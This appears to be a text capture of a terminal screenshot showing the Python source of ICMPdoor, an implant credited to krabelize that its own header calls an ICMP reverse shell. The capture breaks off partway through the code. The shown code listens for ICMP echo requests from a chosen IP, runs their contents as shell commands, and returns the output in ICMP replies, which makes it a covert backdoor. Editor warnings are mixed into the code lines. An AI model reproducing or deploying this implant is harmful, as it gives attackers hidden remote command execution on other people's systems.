 1: >_ Terminal | hack-the-clown
nvim icmpdoor.py
clown@
nvim icmpdoor.py 122x60
1 #!/usr/bin/env python3
1 #ICMPdoor (IMCP reverse shell) [implant]
2 #By krabelize | cryptsus.com
3 #More info: https://cryptsus.com/blog/icmp-reverse-shell.html
4 from scapy.all import sr,IP,ICMP,Raw,sniff ● Import "scapy.all" could not be resolved
5 import argparse
6 import os
7
8 #Variables
9 ICMP_ID = int(13170)
10 TTL = int(64)
11
12 def check_scapy():
13 try:
14 from scapy.all import sr,IP,ICMP,Raw,sniff ●●●●●● Import "scapy.all" could not be resolved
15 except ImportError:
16 print("Install the Py3 scapy module")
17
18 parser = argparse.ArgumentParser()
19 parser.add_argument('-i', '--interface', type=str, required=True, help="(Virtual) Network Interface (e.g. eth0)")
20 parser.add_argument('-d', '--destination_ip', type=str, required=True, help="Destination IP address")
21 args = parser.parse_args()
22
23 def icmpshell(pkt):
24 if pkt[IP].src == args.destination_ip and pkt[ICMP].type == 8 and pkt[ICMP].id == ICMP_ID and pkt[Raw].load:
25 icmppaket = (pkt[Raw].load).decode('utf-8', errors='ignore')
26 payload = os.popen(icmppaket).readlines()
27 icmppacket = (IP(dst=args.destination_ip, ttl=TTL)/ICMP(type=0, id=ICMP_ID)/Raw(load=payload))
28 sr(icmppacket, timeout=0, verbose=0)
29 else: